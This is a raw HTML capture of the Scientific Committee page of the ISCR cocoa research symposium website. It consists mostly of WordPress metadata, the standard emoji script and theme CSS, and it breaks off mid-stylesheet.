

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iscrsymposium.org/scientific-committee/
body_size: 17128
content:
<!DOCTYPE html>
<html lang="en-US">
    <head>
      
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=6">
        <meta name="description" content="ISCR Symposium - International Symposium on Cocoa Research" />
		<link href="https://fonts.googleapis.com/css?family=Roboto%3A%2C400%2C700%2C900%7CRaleway%3A%2C400%2C700%2C900&amp;display=swap" rel="stylesheet"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
        <meta name="description" content="ISCR Symposium - International Symposium on Cocoa Research" />
        
	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Scientific Committee - ISCR Symposium</title>
	<link rel="canonical" href="https://iscrsymposium.org/scientific-committee/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Scientific Committee - ISCR Symposium" />
	<meta property="og:description" content="Scientific Committee Bruno EFOMBAGN IRAD, Cameroon-Chair Cocoa genetic resources and breeding Yeirme Yaneth Jaimes SUAREZ AGROSAVIA, Colombia Phytopathology, microbiology, integrated disease management and population biology. Verina INGRAM Wageningen University, Netherlands Socio-economic aspects of cocoa farming and value chain, Cocoa supply/value chain governance, Farm diversification, Cocoa related deforestation , Cocoa agroforestry Philippe BASTIDE BCC&#038;C, France Agrophysiology [&hellip;]" />
	<meta property="og:url" content="https://iscrsymposium.org/scientific-committee/" />
	<meta property="og:site_name" content="ISCR Symposium" />
	<meta property="article:modified_time" content="2022-02-04T08:58:35+00:00" />
	<meta property="og:image" content="https://www.iscrsymposium.com/wp-content/uploads/2020/04/EFOMBAGN-MIB-Chair-300x200.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://iscrsymposium.org/scientific-committee/","url":"https://iscrsymposium.org/scientific-committee/","name":"Scientific Committee - ISCR Symposium","isPartOf":{"@id":"https://iscrsymposium.org/#website"},"primaryImageOfPage":{"@id":"https://iscrsymposium.org/scientific-committee/#primaryimage"},"image":{"@id":"https://iscrsymposium.org/scientific-committee/#primaryimage"},"thumbnailUrl":"https://www.iscrsymposium.com/wp-content/uploads/2020/04/EFOMBAGN-MIB-Chair-300x200.jpg","datePublished":"2020-04-23T12:33:36+00:00","dateModified":"2022-02-04T08:58:35+00:00","breadcrumb":{"@id":"https://iscrsymposium.org/scientific-committee/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://iscrsymposium.org/scientific-committee/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://iscrsymposium.org/scientific-committee/#primaryimage","url":"https://www.iscrsymposium.com/wp-content/uploads/2020/04/EFOMBAGN-MIB-Chair-300x200.jpg","contentUrl":"https://www.iscrsymposium.com/wp-content/uploads/2020/04/EFOMBAGN-MIB-Chair-300x200.jpg"},{"@type":"BreadcrumbList","@id":"https://iscrsymposium.org/scientific-committee/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://iscrsymposium.org/"},{"@type":"ListItem","position":2,"name":"Scientific Committee"}]},{"@type":"WebSite","@id":"https://iscrsymposium.org/#website","url":"https://iscrsymposium.org/","name":"ISCR Symposium","description":"International Symposium on Cocoa Research","publisher":{"@id":"https://iscrsymposium.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://iscrsymposium.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://iscrsymposium.org/#organization","name":"ISCR Symposium","url":"https://iscrsymposium.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://iscrsymposium.org/#/schema/logo/image/","url":"https://iscrsymposium.org/wp-content/uploads/2020/10/logo-iscr-new-1.png","contentUrl":"https://iscrsymposium.org/wp-content/uploads/2020/10/logo-iscr-new-1.png","width":194,"height":108,"caption":"ISCR Symposium"},"image":{"@id":"https://iscrsymposium.org/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="ISCR Symposium &raquo; Feed" href="https://iscrsymposium.org/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/iscrsymposium.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=0613eb8bd67fabad33d7033fcd7224d7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://iscrsymposium.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://iscrsymposium.org/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://iscrsymposium.org/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=5.0' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://iscrsymposium.org/wp-content/plugins/wp-event-solution/assets/css/event-manager-public.css?ver=3.3.45' type='text/css' media='all' />
<link rel='stylesheet' id='elementskit-parallax-style-css' href='https://iscrsymposium.org/wp-content/themes/exhibz/core/parallax/assets/css/style.css?ver=2.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://iscrsymposium.org/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://iscrsymposium.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://iscrsymposium.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.18.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://iscrsymposium.org/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1975-css' href='https://iscrsymposium.org/wp-content/uploads/elementor/css/post-1975.css?ver=1703064816' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://iscrsymposium.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.18.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://iscrsymposium.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.18.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2050-css' href='https://iscrsymposium.org/wp-content/uploads/elementor/css/post-2050.css?ver=1703086421' type='text/css' media='all' />
<link rel='stylesheet' id='bundle-css' href='https://iscrsymposium.org/wp-content/themes/exhibz/assets/css/bundle.css?ver=2.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='icofont-css' href='https://iscrsymposium.org/wp-content/themes/exhibz/assets/css/icofont.css?ver=2.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='exhibz-gutenberg-custom-css' href='https://iscrsymposium.org/wp-content/themes/exhibz/assets/css/gutenberg-custom.css?ver=2.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='exhibz-style-css' href='https://iscrsymposium.org/wp-content/themes/exhibz/assets/css/master.css?ver=2.4.7' type='text/css' media='all' />
<style id='exhibz-style-inline-css' type='text/css'>

        html.fonts-loaded body{ font-family:"Roboto";font-style:normal;font-size:16px;color: #5a5a5a; }
        
        html.fonts-loaded h1,
        html.fonts-loaded h2{
            font-family:"Raleway";font-style:normal;font-weight:700;
        }
        html.fonts-loaded h3{ 
            font-family:"Raleway";font-style:normal;font-weight:700; 
        }

        html.fonts-loaded h4{ 
            font-family:"Roboto";font-style:normal;font-weight:700;
        }

        .banner-title,
        .page-banner-title .breadcrumb li,
        .page-banner-title .breadcrumb,
        .page-banner-title .breadcrumb li a{
            color: ;
        }

        a, .post-meta span i, .entry-header .entry-title a:hover, .sidebar ul li a:hover,
        .navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li:hover a,
        .elementor-widget-exhibz-latestnews .post:hover .post-body .entry-header .entry-title a,
        .btn-link:hover, .footer-menu ul li a:hover, .schedule-tabs-item .schedule-listing-item .schedule-slot-time,
        .navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li .dropdown-item.active{
            color: #ff007a;
        }

        a:hover,.navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li.active a{
            color: #3b1d82;
        }
        .hero-form-content {
            border-top-color:  #ff007a;
        }
        .entry-header .entry-title a,
        .ts-title,
        h1, h2, h3, h4,h5,
        .elementor-widget-exhibz-latestnews .post .post-body .entry-header .entry-title a,
        .blog-single .post-navigation h3,
        .entry-content h3{
            color: #1c1c24;
        }
     
        body{
            background-color: #fff;
        }
        body{
            background-image:url();;
            background-repeat: no-repeat;
            background-position: center;
            background-size: cover;
        }

        body,
        .post-navigation span,
        .post-meta,
        .post-meta a{
            color:  #5a5a5a;
        }
        .single-intro-text .count-number, .sticky.post .meta-featured-post,
        .sidebar .widget .widget-title:before, .pagination li.active a, .pagination li:hover a,
        .pagination li.active a:hover, .pagination li:hover a:hover,
        .sidebar .widget.widget_search .input-group-btn, .tag-lists a:hover, .tagcloud a:hover,
        .BackTo, .ticket-btn.btn:hover, .schedule-listing .schedule-slot-time,
        .btn-primary, .navbar-toggler, .schedule-tabs-item ul li:before,
        .btn, .btn-primary, .wp-block-button .wp-block-button__link:not(.has-background),
        .ts-single-speaker .ts-social-list li a,
        .header-fullwidth .header-fullwidth-nav .navbar.navbar-light ul.navbar-nav > li > a:before,
        .ts-footer-social ul li a:hover, .ts-schedule-nav ul li a.active,
        .elementor-widget-accordion .elementor-accordion .elementor-accordion-item .elementor-active,
        .ts-speakers-style4 .ts-speaker .ts-speaker-info .ts-title,
        .testimonial-thumb .quote-icon,
        .schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker .etn-schedule-speaker-title,
        .etn-btn, 
        .attr-btn-primary, 
        .etn-ticket-widget .etn-btn,
        .post .play-btn.video-btn,
        .testimonial-item .testimonial-body .client-info .client-name::before,
        .ts-schedule-alt .schedule-listing .multi-speaker-2 .speaker-content .schedule-speaker,
        #preloader,
        .woocommerce div.product form.cart .button,
        .woocommerce ul.products li.product .added_to_cart,
        .sidebar.sidebar-woo .woocommerce-product-search button,
        .woocommerce table.cart td.actions button.button,
        .woocommerce a.button,
        .woocommerce button.button.alt,
        .woocommerce table.cart td.actions button.button:hover,
        .woocommerce a.button:hover,
        .woocommerce button.button.alt:hover,
        .woocommerce .checkout-button.button.alt.wc-forward,
        .woocommerce .woocommerce-Reviews #review_form #respond .form-submit input,
        .woocommerce span.onsale,
        .sinlge-event-registration,
        .etn_exhibz_inline_form_top .btn.btn-primary,
        .ts-event-archive-wrap .etn-event-item .ts_etn_thumb_meta_wraper .ts-event-term,
        .etn_load_more_button span{
            background: #ff007a;
        }
     
        .ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active a,
        .wp-block-quote:before,
        .blog-single .post-navigation .post-next a:hover, 
        .blog-single .post-navigation .post-previous a:hover,
        .archive .ts-speaker:hover .ts-title a,
        .post-navigation span:hover, .post-navigation h3:hover,
        .etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time,
        .footer-area .ts-footer-3 .footer-widget h3{
            color: #ff007a;
        }

        .ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active a,
        .ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title a:before,
        .schedule-tabs-item .schedule-listing-item:after,
        .ts-gallery-slider .owl-nav .owl-prev, .ts-gallery-slider .owl-nav .owl-next,
        .ts-schedule-alt .ts-schedule-nav ul li a.active{
            border-color: #ff007a;
        }
        .ts-schedule-alt .ts-schedule-nav ul li a::before,
        .schedule-tab-wrapper .attr-nav li:after,
        .schedule-tab-wrapper .etn-nav li a:after,
        .schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker .etn-schedule-speaker-title:after,
        .ts-schedule-alt .schedule-listing .multi-speaker-2 .speaker-content .schedule-speaker::after{
            border-color: #ff007a transparent transparent transparent;
        }

        .ts-schedule-nav ul li a:before{
            border-color: transparent #ff007a transparent transparent;
        }

        blockquote.wp-block-quote, 
        .wp-block-quote, 
        .wp-block-quote:not(.is-large):not(.is-style-large),
         blockquote.wp-block-pullquote, .wp-block-quote.is-large,
          .wp-block-quote.is-style-large,
          blockquote, .wp-block-quote:not(.is-large), .wp-block-quote:not(.is-style-large),
         .wp-block-pullquote:not(.is-style-solid-color){
             border-left-color:  #ff007a;
         }
         
         .schedule-tab-wrapper .attr-nav li.attr-active,
         .schedule-tab-wrapper .etn-nav li a.etn-active,
         .woocommerce div.product .woocommerce-tabs ul.tabs li.active{
             border-bottom-color:  #ff007a;
         }
        
        .woocommerce ul.products li.product .added_to_cart:hover,
        .nav-center-logo .navbar.navbar-light .collapse.justify-content-end ul.navbar-nav > li.nav-ticket-btn > a,
            .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover{background-color: #ff007a;}
            .woocommerce ul.products li.product .button,.woocommerce ul.products li.product .added_to_cart,
			.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,
